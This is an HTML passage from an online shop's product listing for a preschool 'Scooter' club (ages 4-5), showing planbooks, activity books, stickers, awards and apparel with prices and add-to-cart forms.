			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3020-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-giving-meeting-plans-for-scooter-leaders-4-2/">Learning About Giving Leader Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18271" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d74a18">Learning About Giving Leader Planbook quantity</label>
	<input
		type="number"
				id="quantity_696eff8d74a18"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-giving-meeting-plans-for-scooter-leaders-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18268 status-publish instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-preschool-2-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-book-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3002-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-book-4-2/">Learning About Giving Activity Book</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18268" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d7687b">Learning About Giving Activity Book quantity</label>
	<input
		type="number"
				id="quantity_696eff8d7687b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-book-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18269 status-publish instock product_cat-scooter-4-5 product_cat-learning-about-living product_cat-preschool-2-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-living-meeting-plan-for-scooter-leaders-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3010-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-living-meeting-plan-for-scooter-leaders-4-2/">Learning About Living Leader Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18269" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d786df">Learning About Living Leader Planbook quantity</label>
	<input
		type="number"
				id="quantity_696eff8d786df"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-living-meeting-plan-for-scooter-leaders-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18267 status-publish last instock product_cat-scooter-4-5 product_cat-learning-about-living product_cat-preschool-2-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-activity-book-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3001-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-activity-book-4-2/">Learning About Living Activity Book</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18267" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d7a36b">Learning About Living Activity Book quantity</label>
	<input
		type="number"
				id="quantity_696eff8d7a36b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-activity-book-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18270 status-publish first instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-learning-about-living product_cat-preschool-2-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/scooter-bible-story-visuals-4-2/" class="product-images">
			<span class="featured-image"><img width="100" height="100" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/3014-100x100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3014.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3014.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3014.png?fit=200%2C200&amp;ssl=1 200w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/scooter-bible-story-visuals-4-2/">Scooter Bible Story Visuals</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18270" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d7bdd4">Scooter Bible Story Visuals quantity</label>
	<input
		type="number"
				id="quantity_696eff8d7bdd4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/scooter-bible-story-visuals-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-16374 status-publish instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-learning-about-living product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/scooter-introductory-kit-3/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/scooter-introductory-kit-3/">Scooter Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=16374" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d7dac1">Scooter Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696eff8d7dac1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/scooter-introductory-kit-3/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-20995 status-publish instock product_cat-scooter-4-5 product_cat-apparel product_cat-t-shirts-scooter-4-5 product_cat-apparel-award has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/">Scooter T-Shirt</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span><span class="screen-reader-text">Price range: &#36;13.99 through &#36;16.99</span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/"  data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18325 status-publish last instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-apparel-award product_cat-preschool-badges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/">Learning About Giving Activity Stickers</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18325" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d8c4d0">Learning About Giving Activity Stickers quantity</label>
	<input
		type="number"
				id="quantity_696eff8d8c4d0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18324 status-publish first instock product_cat-scooter-4-5 product_cat-learning-about-living product_cat-apparel-award product_cat-preschool-badges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-activity-stickers-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4061-LAL-Stickers.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-activity-stickers-4-2/">Learning About Living Activity Stickers</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18324" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d8e69e">Learning About Living Activity Stickers quantity</label>
	<input
		type="number"
				id="quantity_696eff8d8e69e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-activity-stickers-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-20934 status-publish instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-learning-about-living product_cat-preschool-badges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/scooter-club-crest-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/7085-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/7085.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/7085.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/7085.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/7085.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/scooter-club-crest-5-pack/">Scooter Club Crest (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=20934" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d901f6">Scooter Club Crest (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696eff8d901f6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/scooter-club-crest-5-pack/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18320 status-publish instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-awards product_cat-preschool-2-5 product_cat-preschool-badges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-award-set-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4021-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-award-set-4-2/">Learning About Giving Iron-on Awards</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18320" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d91fda">Learning About Giving Iron-on Awards quantity</label>
	<input
		type="number"
				id="quantity_696eff8d91fda"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-award-set-4-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18319 status-publish last instock product_cat-scooter-4-5 product_cat-learning-about-living product_cat-awards product_cat-preschool-2-5 product_cat-preschool-badges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-award-set-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/4011-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/learning-about-living-scooter-award-set-4-2/">Learning About Living Iron-On Awards</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=18319" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d94117">Learning About Living Iron-On Awards quantity</label>
	<input
		type="number"
